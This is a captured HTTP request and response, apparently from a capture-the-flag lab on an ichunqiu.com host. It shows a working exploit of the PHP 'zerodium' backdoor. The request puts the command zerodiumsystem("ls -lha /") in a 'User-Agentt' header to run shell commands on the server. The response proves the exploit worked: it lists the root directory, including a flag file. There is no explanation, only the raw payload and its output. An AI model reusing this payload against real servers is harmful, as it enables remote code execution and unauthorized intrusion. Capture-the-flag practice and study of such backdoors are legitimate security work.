 Request
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: eci-2ze6jljai3r4k5j5djsi.cloudeci1.ichunqiu.com
User-Agentt: zerodiumsystem("ls -lha /");
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://eci-2ze6jljai3r4k5j5djsi.cloudeci1.ichunqiu.com/article/5.php
Connection: close
Cookie:
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1609081028,1609320401,1610
418666,1611217018; PHPSESSID=1d8263d4dcf5c7b8dcb61e5faae96f4d;
__jsluid_h=463132a9e9277b1236be04badb190644
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex Render
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 301d0ef,-
X-Cache: bypass
Content-Length: 8079
total 84K
drwxr-xr-x 1 root root 4.0K Apr 3 12:20 .
drwxr-xr-x 1 root root 4.0K Apr 3 12:20 ..
drwxr-xr-x 1 root root 4.0K Apr 2 22:36 bin
drwxr-xr-x 2 root root 4.0K Apr 12 2016 boot
drwxr-xr-x 5 root root 380 Apr 3 12:20 dev
drwxr-xr-x 1 root root 4.0K Apr 2 22:37 etc
-rwxr-xr-x 1 root root 42 Apr 3 12:20 flag
drwxr-xr-x 2 root root 4.0K Apr 12 2016 home
drwxr-xr-x 1 root root 4.0K Apr 2 22:36 lib
drwxr-xr-x 2 root root 4.0K Oct 14 11:01 lib64
drwxr-xr-x 2 root root 4.0K Oct 14 11:00 media
drwxr-xr-x 2 root root 4.0K Oct 14 11:00 mnt
drwxr-xr-x 2 root root 4.0K Oct 14 11:00 opt
dr-xr-xr-x 92 root root 0 Apr 3 12:20 proc
drwx------ 1 root root 4.0K Apr 2 23:04 root
drwxr-xr-x 1 root root 4.0K Apr 3 12:20 run
drwxr-xr-x 1 root root 4.0K Apr 2 22:36 sbin
drwxr-xr-x 2 root root 4.0K Oct 14 11:00 srv
dr-xr-xr-x 12 root root 0 Apr 3 12:20 sys
drwxrwxrwt 1 root root 4.0K Apr 3 12:21 tmp
drwxr-xr-x 1 root root 4.0K Oct 14 11:00 usr
drwxr-xr-x 1 root root 4.0K Apr 2 22:37 var
<br />